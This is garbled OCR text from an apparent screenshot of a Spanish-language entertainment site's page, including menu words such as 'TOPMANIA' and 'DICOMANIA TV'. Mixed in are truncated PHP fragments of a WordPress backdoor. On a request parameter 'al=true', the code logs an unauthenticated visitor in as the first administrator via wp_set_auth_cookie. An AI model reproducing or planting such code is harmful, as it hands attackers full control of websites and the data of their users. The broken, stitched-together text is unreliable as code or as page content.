
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
Bowl ya tiene artista